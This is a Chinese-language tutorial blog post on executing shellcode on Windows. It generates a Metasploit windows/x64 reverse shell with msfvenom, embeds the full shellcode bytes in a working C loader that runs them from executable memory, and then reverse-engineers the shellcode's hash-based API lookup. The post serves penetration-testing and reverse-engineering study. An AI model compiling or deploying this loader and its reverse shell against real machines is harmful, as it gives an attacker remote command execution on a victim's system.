今天要來介紹的是在 Windows 上執行 shellcode。
shellcode 就是片段的組合語言,不像是 PE File 有完整的檔案結構可以被載入成為一個 process,因此通常會需要一個 loader 或是任意執行的漏洞來執行 shellcode。
而 shellcode 最常見的功能就是 Reverse Shell,是一種從 Victim 端向 Attacker 端建立網路連線的一段程式碼,讓 Attacker 可以透過這個連線執行指令。
有滲透測試經驗的人都會知道 Metasploit 的 msfvenom 工具可以生成多種不同格式的 reverse shell 和 bind shell 等 payload。
舉例來說,可以用 msfvenom 生成一段 shellcode 以 unsigned char array 的方式存在 C 的程式碼中:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.80.128 LPORT=443 -f c
Shellcode Loader
#include <windows.h>
#include <stdio.h>

// msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.80.128 LPORT=443 -f c

unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x50\x80"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";

int main() {
    void* shellcode = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (!shellcode) {
        printf("Failed!");
        return -1;
    }
    memcpy(shellcode, buf, sizeof(buf));
    ((void(*)())shellcode)();
    return 0;
}
Shellcode Loader 大致上可以分成以下步驟:
執行結果如下:

成功建立了 Reverse Shell 連結到 Attacker 端。
接著來嘗試分析 windows/x64/shell_reverse_tcp 究竟是怎麼實作的。
每當在開始分析程式或逆向工程前,我都習慣先搜尋一些 related work,可以有效的加快進度。
這次我也找到了這篇 medium 有分析過 windows/shell_reverse_tcp,雖然作者分析的是 x86 版本,但 shelllcode 的邏輯實際上不會差太多。
主要分為三個階段

一開始會先跳到 4080EA

4080EA 做了這些事
之後便回到 40802A
接著會從 gs:0x60 取得 PEB→LDR→InMemoryOrderModuleList,然後依序對 List 上的 DLL 處理

40804D ~ 40805E 客制化的 hash 計算 DLL name,而且這個算法有點眼熟,不就是 Reflective Loader 的 hash 算法嗎!
然而並沒有直接比對 hash,而是接著算 exported function 的 hash

和之前的 hash 算法差別是沒有轉換 uppercase 的步驟。
這邊雖然跟 Reflective Loader 很像,但 digest 會完全不一樣,差別是在 Reflective Loader 中的 module name 和 function name 會各別比對 hash;而 shell_reverse_tcp 是加在一起比對 hash
所以整個 hash 算法可以用 python 表示
def ror(dword, bits):
    return (dword >> bits | dword << (32 - bits)) & 0xFFFFFFFF

def unicode(string, uppercase=True):
    result = b''
    if uppercase:
        string = string.upper()
    for c in string:
        result += bytes([c]) + bytes([0])
    return result

def cal_hash(_module, _function, bits=13):
    mhash, fhash = 0, 0
    for c in unicode(_module + bytes([0])):
        mhash = ror(mhash, bits)
        mhash += c

    for c in (_function + bytes([0])):
        fhash = ror(fhash, bits)
        fhash += c

    return mhash+fhash

if __name__ == '__main__':
    _hash = cal_hash(b"kernel32.dll", b"LoadLibraryA")
    print(hex(_hash)) # 10726774c
在 Windbg 也能看到一樣的結果,r9 的值是 10726774C,跟我算出來的是一樣的。(原文的 python script 不是正確的)
經過 Debugger 動態執行後,可以確定以下 hash digest 會對應到的 exported function


可以把 mov r10d, xxxxxx 和 call rbp 當成一個組合,其他間隔內的指令則是在準備 function 的參數
找到符合 hash 的函數後,便會從 DLL 中找出 function address 並且呼叫該 function

斷點在呼叫 LoadLibraryA 的位址可以看到參數是 ws2_32

到這邊就差不多分析完了,整理一下呼叫的 function 和其對應的參數 (和原文不同的原因或許是 payload 不同的關係)
LoadLibraryA("ws2_32");
WSAStartup(0x101, &WSAData);
WSASocketA(AF_INET, SOCK_STREAM, 0, 0, 0, 0);;
connect(socket, &sockaddr_in, 0x10);
CreateProcessA(0, "cmd", 0, 0, TRUE, 0, 0, 0, &si, &pi);
WaitForSingleObject(pi.hProcess, INFINITE);
ExitProcess();
在實務上,我們也會以 assembly 寫自己的 shellcode,之後透過 pwntools 將其轉換成 bytes。
最後,還記得我在 Day3 做的 The Smallest PE File 嗎?我們還可以繼續把 shellcode loader 推進至這個程度,有興趣的讀者可以練習看看!
下一篇,我將會介紹從 PE file 被載入成 process 的過程中,process creation 做了哪些事。
